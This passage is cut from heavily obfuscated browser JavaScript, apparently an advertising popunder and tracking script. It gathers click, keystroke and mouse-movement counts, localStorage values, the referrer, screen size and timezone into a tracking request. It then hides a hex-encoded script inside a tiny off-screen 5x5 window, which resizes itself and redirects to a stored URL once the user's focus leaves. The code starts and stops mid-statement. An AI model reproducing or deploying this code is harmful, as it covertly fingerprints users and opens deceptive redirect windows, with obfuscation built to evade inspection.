_0x34b314=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x236d74(0x1f2));_0x34b314[_0x236d74(0x1bc)]=_0x236d74(0xed);_0x34b314[_0x236d74(0x1d7)]=_0x416b5c;_0x1c2c04[_0x236d74(0x1cf)][_0x236d74(0x198)](_0x236d74(0x1ed))[0x0][_0x236d74(0xcc)](_0x34b314);}catch(_0x3c7e20){}}};_0x3cdc3d[_0xf8253(0x93)]['\x55']=function(){return _0x199019(_0xa73ab1);};_0x3cdc3d[_0xf8253(0x93)]['\x56']=function(_0x443c70,_0x23b78f){return!0x0===_0x443c70[_0x1e8d47['\x73']()]&&!_0x443c70[_0x1e8d47['\x66'](_0x23b78f)];};_0x3cdc3d[_0xf8253(0x93)]['\x6e\x61']=function(_0x5a775f){var _0x3d1874;_0x3d1874=_0x3d1874||_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];_0x2d27c7()['\x53'](function(_0x2babf6){_0x2b6ea0['\x77'](_0x2babf6,_0x5a775f,!0x0,_0x3d1874);});_0x2b6ea0['\x4d\x64'](_0x5a775f,_0x3d1874);};var _0x276559={'\x41\x61':Math[_0xf8253(0x15e)]()[_0xf8253(0x1f1)]()['\x73\x6c\x69\x63\x65'](0x2,0x11),'\x48\x64':function(){var _0x4c8be6=_0xf8253;this['\x41\x61']=Math[_0x4c8be6(0x15e)]()[_0x4c8be6(0x1f1)]()['\x73\x6c\x69\x63\x65'](0x2,0x11);}},_0x517621={'\x4a\x61':function(_0x36edd7){var _0x4af885=_0xf8253;if(_0x36edd7=new RegExp(_0x4af885(0x213)+encodeURIComponent(_0x36edd7)+_0x4af885(0x11c))[_0x4af885(0xf1)](location['\x73\x65\x61\x72\x63\x68']))return decodeURIComponent(_0x36edd7[0x1]);},'\x68':function(){return _0x517621['\x4a\x61']('\x66\x63');},'\x66':function(){var _0x57e920=_0xf8253;return _0x517621['\x4a\x61'](_0x57e920(0x1d4));},'\x73':function(){var _0x437cbf=_0xf8253;return _0x517621['\x4a\x61'](_0x437cbf(0x195));},'\x62':function(){var _0x2ae35d=_0xf8253;return _0x517621['\x4a\x61'](_0x2ae35d(0x23e));},'\x46\x61':function(_0x525d59,_0x59d730,_0x1847a7,_0x2fc8c9,_0x20dc0e){var _0x3e23c8=_0xf8253;var _0x3f0d57=_0x4dc9b5();_0x525d59=new _0x6988d5(_0x1847a7||_0x525d59['\x73'],_0x59d730,_0x525d59['\x62']!=_0x3ead39['\x67\x61'])['\x6a']('\x63\x73',_0x111378(_0x525d59['\x68']['\x41\x61']))['\x6a'](_0x3e23c8(0x124),_0x525d59['\x62'])['\x6a'](_0x3e23c8(0x1f9),'\x31')['\x6a']('\x73\x6d',_0x2fc8c9&&_0x2fc8c9['\x69\x64']||0x0)['\x6a']('\x6b',_0x5cfd66())['\x6a']('\x76',_0x3e23c8(0x1cb))['\x6a'](_0x3e23c8(0x25a),_0x50951c)['\x6a'](_0x3e23c8(0xdc),_0x3f0d57?'\x31':'\x30')['\x6a'](_0x3e23c8(0x22b),_0x555a71?'\x31':'\x30')['\x6a']('\x74\x69\x64',_0x525d59['\x66']);try{_0x3e23c8(0x1ab)!==typeof _0x1c2c04[_0x3e23c8(0x1ea)]&&0x1==_0x1c2c04[_0x3e23c8(0x1ea)]&&_0x525d59['\x6a'](_0x3e23c8(0x13a),0x1);}catch(_0x36333d){}try{_0x3e23c8(0x1ab)!==_0x1c2c04[_0x3e23c8(0x19b)]&&0x1==_0x1c2c04[_0x3e23c8(0x19b)]&&_0x525d59['\x6a'](_0x3e23c8(0x106),0x1);}catch(_0x2bd97d){}try{_0x525d59['\x6a']('\x72\x78\x79',_0x1c2c04[_0x3e23c8(0x115)][_0x3e23c8(0xd7)]+'\x5f'+_0x1c2c04['\x73\x63\x72\x65\x65\x6e']['\x68\x65\x69\x67\x68\x74']);}catch(_0x2438a2){}try{if(_0x3e23c8(0x1ab)!==typeof _0x1c2c04[_0x3e23c8(0x26c)]?_0x525d59['\x6a'](_0x3e23c8(0x207),_0x1c2c04['\x69\x69\x6e\x66']):_0x525d59['\x6a'](_0x3e23c8(0x207),-0x1),0xd7814===_0x5bce23){var _0x4a0ba9=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x3e23c8(0x1d3));for(_0x59d730=0x0;_0x59d730<_0x4a0ba9[_0x3e23c8(0x23a)];_0x59d730++)if(_0x4a0ba9[_0x59d730]['\x73\x72\x63'][_0x3e23c8(0x1e9)](0xd7814))var _0x43529e=_0x4a0ba9[_0x59d730][_0x3e23c8(0x25c)];var _0x2a8d9b=function(_0x3255a6){var _0x49b6f5=_0x3e23c8;var _0x1db683={},_0xe33a16=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0xe33a16[_0x49b6f5(0x1d7)]=_0x3255a6;_0x3255a6=_0xe33a16['\x73\x65\x61\x72\x63\x68'][_0x49b6f5(0x1d0)](0x1)[_0x49b6f5(0x119)]('\x26');for(_0xe33a16=0x0;_0xe33a16<_0x3255a6[_0x49b6f5(0x23a)];_0xe33a16++){var _0x2ccdd4=_0x3255a6[_0xe33a16][_0x49b6f5(0x119)]('\x3d');_0x1db683[_0x2ccdd4[0x0]]=decodeURIComponent(_0x2ccdd4[0x1]);}return _0x1db683;}(_0x43529e),_0x225172=_0x2a8d9b[_0x3e23c8(0x195)],_0x14d7e6=_0x2a8d9b[_0x3e23c8(0x23e)],_0x347f0d=_0x2a8d9b[_0x3e23c8(0x1d4)];_0x3e23c8(0x1ab)!==typeof window[_0x3e23c8(0xd8)]?_0x3e23c8(0x1ab)!==typeof window[_0x3e23c8(0xd8)]['\x6f']&&_0x3e23c8(0x1ab)===typeof _0x225172&&(_0x225172=window[_0x3e23c8(0xd8)]['\x6f'],_0x14d7e6=window[_0x3e23c8(0xd8)]['\x61'],_0x347f0d=window['\x70\x74\x69\x64']['\x63']):(window[_0x3e23c8(0xd8)]={},window['\x70\x74\x69\x64']['\x63'],window[_0x3e23c8(0xd8)]['\x6f'],window['\x70\x74\x69\x64']['\x61']);_0x347f0d&&(window['\x70\x74\x69\x64']['\x63']=_0x347f0d,_0x525d59['\x6a'](_0x3e23c8(0x1d4),_0x347f0d));_0x14d7e6&&(window['\x70\x74\x69\x64']['\x61']=_0x14d7e6,_0x525d59['\x6a'](_0x3e23c8(0x23e),_0x14d7e6));_0x225172&&(window[_0x3e23c8(0xd8)]['\x6f']=_0x225172,_0x525d59['\x6a']('\x6f\x70\x74\x69\x64',_0x225172));}}catch(_0x3e5ed8){}_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)](_0x3e23c8(0xae))&&(_0x4a0ba9=_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)]('\x66\x6a\x69\x64\x64'),_0x4a0ba9=JSON[_0x3e23c8(0x156)](_0x4a0ba9),_0x525d59['\x6a']('\x75',_0x4a0ba9[_0x3e23c8(0x204)]));_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)](_0x3e23c8(0x212))&&(_0x4a0ba9=_0x1c2c04['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x3e23c8(0x276)](_0x3e23c8(0x212)),_0x4a0ba9=JSON[_0x3e23c8(0x156)](_0x4a0ba9),_0x525d59['\x6a']('\x61\x67\x65\x63',_0x4a0ba9[_0x3e23c8(0x204)]));_0x525d59['\x6a']('\x66\x73',0x1);window[_0x3e23c8(0x19f)](_0x3e23c8(0x1e8));(_0x4a0ba9=window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65']['\x67\x65\x74\x49\x74\x65\x6d'](_0x3e23c8(0x270)))&&_0x525d59['\x6a'](_0x3e23c8(0x253),JSON[_0x3e23c8(0x156)](_0x4a0ba9)[_0x3e23c8(0x204)]);(_0x4a0ba9=_0x4b174e(_0x24c6fe))&&_0x525d59['\x6a']('\x66\x69\x6c\x65',_0x4a0ba9);(_0x4a0ba9=_0x25a380())&&_0x525d59['\x6a'](_0x3e23c8(0x18d),_0x4a0ba9);var _0x3aacfe=0x0;_0x3f0d57&&(_0x3aacfe|=0x4);_0x555a71&&(_0x3aacfe|=0x8);_0x20dc0e&&_0x20dc0e['\x53'](function(_0x4ce046){_0x3aacfe|=_0x4ce046;});if(_0x2fc8c9){_0x525d59['\x6a'](_0x3e23c8(0x145),_0x2fc8c9['\x47']());_0x1c2c04[_0x3e23c8(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72']&&(_0x20dc0e=_0xc194f(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3e23c8(0x25d)])['\x72\x65\x70\x6c\x61\x63\x65'](/[\t\n\x0B\f\r]+/gm,''))&&0x0<_0x20dc0e[_0x3e23c8(0x23a)]&&_0x525d59['\x6a'](_0x3e23c8(0x113),_0x20dc0e);if(_0x20dc0e=_0x2fc8c9['\x57'])0x3e8<_0x20dc0e[_0x3e23c8(0x23a)]&&(_0x20dc0e=_0x20dc0e[_0x3e23c8(0xb1)](0x0,0x3e8)),_0x525d59['\x6a'](_0x3e23c8(0x1c8),_0x20dc0e);_0x2fc8c9['\x6e\x61']()['\x53'](function(_0x2b9a9d){_0x3aacfe|=_0x2b9a9d;});}_0x525d59['\x6a']('\x6a\x73\x74',_0x3aacfe);_0x525d59['\x6a'](_0x3e23c8(0x21a),0x0);_0x525d59['\x6a'](_0x3e23c8(0xda),_0x2502e3);try{_0x525d59['\x6a']('\x74\x7a\x64',''+-(new Date()['\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74']()/0x3c));}catch(_0x1d30be){}try{_0x525d59['\x6a'](_0x3e23c8(0x16e),''+_0x4fa6e0());}catch(_0x41d32c){}try{if(_0x2fc0b0){var _0x39272d=_0x24967b[_0x3e23c8(0x10a)](_0x2fc0b0),_0x58f990=(_0x39272d[_0x3e23c8(0x153)]||window[_0x3e23c8(0x13b)](_0x39272d,!0x1))[_0x3e23c8(0x27c)][_0x3e23c8(0x24e)](0x4,-0x1)[_0x3e23c8(0xad)](/"/g,'');if(_0x3e23c8(0x1ab)===_0x58f990||''===_0x58f990){var _0x515299=_0x24967b[_0x3e23c8(0x10a)](_0x2fc0b0);_0x110c13(_0x515299,'\x69\x6d\x67')&&_0x525d59['\x6a'](_0x3e23c8(0x239),_0x515299[_0x3e23c8(0x25c)]);}else _0x525d59['\x6a'](_0x3e23c8(0x239),_0x58f990);}}catch(_0x397242){_0x340935(_0x31d127['\x76'],_0x3e23c8(0x1b4)+_0x397242);}_0x2fc8c9=_0x44b470();_0x525d59['\x6a']('\x69\x66',_0x2fc8c9?0x1:0x0);_0x2fc8c9&&_0x3e23c8(0xf8)==_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x70\x72\x6f\x74\x6f\x63\x6f\x6c']&&_0x525d59['\x6a']('\x68\x6f',0x1);return _0x525d59;},'\x41':function(_0x2a8ef1){var _0x48e130=_0xf8253;var _0x5f3dfc=_0x24967b[_0x48e130(0xe9)]('\x61');_0x5f3dfc[_0x48e130(0x1d7)]=_0x2a8ef1;return new _0x6988d5(_0x5f3dfc[_0x48e130(0x1e5)],_0x5f3dfc[_0x48e130(0x23f)]+_0x5f3dfc[_0x48e130(0x1a6)]);}};_0x291158[_0xf8253(0x93)]['\x62']=function(_0x4cee6d){_0x4cee6d=new _0x3b7220('\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64',_0x36d0be,0x1,_0x5bce23,_0x36d0be,_0x4cee6d);this['\x67\x63'](_0x4cee6d);return _0x4cee6d;};_0x291158[_0xf8253(0x93)]['\x68']=function(_0x2b603d){_0x2b603d=new _0x5a86d3(_0x48bb0d,_0xf7721e,_0x2b603d,_0x5d5d22,_0x25d148);_0x2b603d['\x6c\x61'](_0x201cca);return _0x2b603d;};_0x291158[_0xf8253(0x93)]['\x73']=function(_0x1a4aab){return new _0x4eead2(_0x1a4aab);};_0x291158['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x63']=function(_0x9ee3ec){_0x3624e9['\x6d']=_0x9ee3ec;};_0x3fd6eb[_0xf8253(0x93)]=new _0x291158();_0x3fd6eb[_0xf8253(0x93)]['\x62']=function(_0x180c16){_0x180c16=new _0x432492(_0x36d0be,_0x5bce23,_0x5e1e82,_0x180c16);this['\x67\x63'](_0x180c16);return _0x180c16;};_0x3fd6eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66']=function(){var _0x1ca358=_0xf8253;var _0x292ad1=_0x291158['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66']['\x61\x70\x70\x6c\x79'](this);_0x292ad1[_0x1ca358(0xf3)](_0x2910bf);return _0x292ad1;};(function(){var _0x2f2ed5=_0xf8253;var _0x42f29a=[_0x2f2ed5(0x98),'\x6b\x65\x79\x64\x6f\x77\x6e',_0x2f2ed5(0x151),'\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65'];_0x1c2c04[_0x2f2ed5(0x16f)+_0x5bce23]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};_0x1c2c04[_0x2f2ed5(0x258)]=_0x1f9ef7(function(){var _0x58f032=_0x2f2ed5;if(!_0x24967b[_0x58f032(0x24b)]){_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0x58f032(0x20a)]+=0x3e8;var _0x106d56=_0x1c2c04[_0x58f032(0x16f)+_0x5bce23]['\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65\x43\x61\x6c\x63\x75\x6c\x61\x74\x65\x64'],_0x12a356=Math[_0x58f032(0x236)](_0x106d56/0x3e8),_0x433bbd=Math[_0x58f032(0x236)](_0x106d56/0xea60),_0x106d56=Math[_0x58f032(0x236)](_0x106d56/0x36ee80);_0x1c2c04[_0x58f032(0x16f)+_0x5bce23][_0x58f032(0x120)]=(0xa>_0x106d56?'\x30'+_0x106d56:_0x106d56)+'\x3a'+(0xa>_0x433bbd?'\x30'+_0x433bbd:_0x433bbd)+'\x3a'+(0xa>_0x12a356?'\x30'+_0x12a356:_0x12a356);}},0x3e8);_0x24967b['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',function(){var _0x47b010=_0x2f2ed5;_0x42f29a[_0x47b010(0xba)](function(_0x3b741d){var _0xacc1d7=_0x47b010;_0x24967b[_0xacc1d7(0x1a3)](_0x3b741d,function(){var _0xd52c37=_0xacc1d7;'\x6d\x6f\x75\x73\x65\x75\x70'===_0x3b741d?(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']=++_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0xd52c37(0x228)],_0xd52c37(0x1dc)===_0x1c2c04[_0xd52c37(0x104)][_0xd52c37(0x19d)]['\x6e\x6f\x64\x65\x4e\x61\x6d\x65']?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']=++_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0xd52c37(0x19e)]:'\x41'===_0x1c2c04['\x65\x76\x65\x6e\x74'][_0xd52c37(0x19d)][_0xd52c37(0x132)]&&(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x1af)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x1af)])):'\x6b\x65\x79\x64\x6f\x77\x6e'===_0x3b741d?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x189)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x189)]:_0xd52c37(0x151)===_0x3b741d?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x147)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x147)]:'\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65'===_0x3b741d&&(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74']=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x141)]);});});});}());if(_0x3e99f8&&0x0<_0x3e99f8['\x6c\x65\x6e\x67\x74\x68']){var _0x54900a=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x54900a[_0xf8253(0x1d7)]=window[_0xf8253(0x12b)][_0xf8253(0x1d7)];for(var _0x24d492=_0x54900a[_0xf8253(0x1e5)]+_0x54900a['\x70\x61\x74\x68\x6e\x61\x6d\x65'],_0xf21928=0x0,_0x101325=_0x3e99f8['\x6c\x65\x6e\x67\x74\x68'];_0xf21928<_0x101325;_0xf21928++){var _0x40ddeb=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x40ddeb['\x68\x72\x65\x66']=_0x3e99f8[_0xf21928];if(_0x40ddeb['\x68\x6f\x73\x74\x6e\x61\x6d\x65']+_0x40ddeb[_0xf8253(0x23f)]===_0x24d492)return;}}if(0xdfd46!==_0x5bce23||!(function(){var _0x1f6c03=_0xf8253;var _0x21d979=navigator[_0x1f6c03(0x1a9)][_0x1f6c03(0x123)]();return _0x21d979[_0x1f6c03(0x1e9)]('\x74\x76')||_0x21d979['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x1f6c03(0x282))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x221))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x160))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0xf4))||_0x21d979[_0x1f6c03(0x1e9)]('\x6e\x65\x74\x63\x61\x73\x74')||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x97))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x197))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x114))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x216))||_0x21d979[_0x1f6c03(0x1e9)]('\x63\x65\x2d\x68\x74\x6d\x6c');}())){_0xf8253(0x1ab)!==typeof _0x460ea3&&_0x460ea3||_0x5f065e();var _0x24f490=new _0x3fd6eb(),_0x44fe79=_0x24f490['\x62'](_0x3ead39['\x56\x61']);_0x46dc85||_0x2ed28f(_0x31d127['\x4d\x63']);var _0xcf2ee3=function(){var _0x55624f=_0xf8253;var _0x5cae8c;if(_0x5cae8c=!_0x1cd946)_0x37f01c:{try{if(_0x44b470()&&_0xc194f(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x55624f(0x1d7)])==_0xc194f(window[_0x55624f(0x288)][_0x55624f(0x12b)][_0x55624f(0x1d7)])&&_0xc194f(_0x24967b[_0x55624f(0x25d)])==_0xc194f(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'])){_0x5cae8c=!0x0;break _0x37f01c;}}catch(_0x2131d2){}_0x5cae8c=!0x1;}if(_0x5cae8c)_0x2ed28f(_0x31d127['\x42\x63']);else if((function(){var _0x13086b=_0x55624f;var _0x5cf0f5;_0x5cf0f5='\x5f'+_0xd29b2(_0x13086b(0xa4)+_0x5bce23);_0x1c2c04[_0x5cf0f5]?_0x5cf0f5=!0x1:(_0x1c2c04[_0x5cf0f5]=0x1,_0x5cf0f5=!0x0);return _0x5cf0f5;}())){var _0x38ec04=function(_0x59c8ec){this['\x69\x64']=_0x59c8ec;};_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x1e8d47();_0x38ec04['\x62']=function(_0x17de62){_0x17de62?_0x2ed28f(_0x31d127['\x66\x61']):_0x2ed28f(_0x31d127['\x57\x61']);};_0x38ec04[_0x55624f(0x93)]['\x45\x64']=function(_0x25e392,_0x4b6e6d){var _0x199b61=_0x55624f;_0x4b6e6d=_0x5626c9(_0x4b6e6d);var _0x4bc716=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x199b61(0x127));_0x4bc716[_0x199b61(0x249)](_0x199b61(0x25c),_0x199b61(0x17f));_0x4bc716[_0x199b61(0x19c)][_0x199b61(0xb5)]='\x6e\x6f\x6e\x65';_0x4bc716['\x77\x69\x64\x74\x68']='\x30';_0x4bc716[_0x199b61(0xe5)]='\x30';_0x24967b[_0x199b61(0x133)][_0x199b61(0xcc)](_0x4bc716);var _0x5154a3=_0x24967b[_0x199b61(0xe9)](_0x199b61(0x127));_0x5154a3[_0x199b61(0x249)](_0x199b61(0x25c),_0x199b61(0x17f));_0x5154a3[_0x199b61(0x19c)][_0x199b61(0xb5)]=_0x199b61(0x274);_0x5154a3['\x77\x69\x64\x74\x68']='\x30';_0x5154a3[_0x199b61(0xe5)]='\x30';_0x24967b[_0x199b61(0x133)][_0x199b61(0xcc)](_0x5154a3);var _0x5154a3='\x3c\x62\x6f\x64\x79\x3e\x09\x09\x3c\x73\x63\x72\x69\x70\x74\x3e\x09\x09\x73\x31\x69\x3d\x30\x3b\x73\x32\x69\x3d\x30\x3b\x64\x63\x3d\x30\x3b\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x22'+_0x4b6e6d+_0x199b61(0x1b8)+_0x1c2c04[_0x199b61(0x115)]['\x77\x69\x64\x74\x68']+'\x2c'+_0x1c2c04['\x73\x63\x72\x65\x65\x6e']['\x68\x65\x69\x67\x68\x74']+'\x29\x7d\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x64\x61\x6e\x63\x65\x28\x29\x7b\x64\x63\x2b\x2b\x3b\x69\x66\x20\x28\x64\x63\x3c\x33\x29\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x31\x3b\x69\x66\x20\x28\x73\x31\x69\x3d\x3d\x30\x20\x29\x7b\x73\x31\x69\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x20\x7d\x2c\x20\x35\x30\x29\x3b\x7d\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x7d\x3b\x09\x09\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x64\x61\x6e\x63\x65\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x68\x61\x73\x68\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x58\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7d\x3b\x09\x09\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x3b\x73\x32\x69\x3d\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x70\x68\x61\x73\x68\x63\x21\x3d\x70\x68\x61\x73\x68\x28\x29\x29\x20\x7b\x64\x61\x6e\x63\x65\x28\x29\x3b\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x7d\x3b\x20\x7d\x2c\x31\x30\x30\x29\x3b\x09\x09\x76\x61\x72\x20\x64\x65\x70\x6c\x6f\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x09\x09\x7b\x09\x09\x09\x64\x63\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x31\x69\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x35\x36\x30\x2c\x31\x34\x34\x30\x29\x3b\x09\x09\x09\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x7b\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x29\x3b\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x27\x72\x65\x61\x64\x79\x27\x3b\x7d\x09\x09\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x62\x6c\x75\x72\x3d\x64\x65\x70\x6c\x6f\x79\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x66\x6f\x63\x75\x73\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x31\x7d\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x3d\x30\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x31\x30\x30\x30\x29\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x36\x30\x30\x30\x30\x29\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e',_0x5a7d65=window['\x73\x63\x72\x65\x65\x6e'][_0x199b61(0xd7)],_0x35f5c1=0x0;window['\x62']&&_0x4bc716[_0x199b61(0x157)]&&(_0x5a7d65-=0xc8,_0x35f5c1-=0xc8);_0x4bc716=_0x25e392(_0x199b61(0xde),_0x4b6e6d,_0x199b61(0x22e)+_0x35f5c1+_0x199b61(0x284)+_0x5a7d65+'\x2c\x77\x69\x64\x74\x68\x3d\x35\x2c\x68\x65\x69\x67\x68\x74\x3d\x35\x2c\x6e\x6f\x6f\x70\x6e\x65\x72');try{_0x4bc716['\x6f\x70\x65\x6e\x65\x72']=null;}catch(_0x44f696){}try{_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x9f)](),_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x1fe)](_0x5154a3),_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x257)]();}catch(_0x2e5303){}return _0x4bc716;};_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0x28da22,_0x2c4a1b,_0x266a7f){var _0x18a23b=this['\x59']();_0x28da22=_0x266a7f?_0x28da22(_0x2c4a1b,_0x18a23b,_0x266a7f):_0x28da22(_0x2c4a1b,_0x18a23b);try{_0x28da22&&this['\x46'](_0x28da22)&&this['\x6a\x62']()&&(_0x28da22['\x6f\x70\x65\x6e\x65\x72']=null);}catch(_0x2afcdd){}return 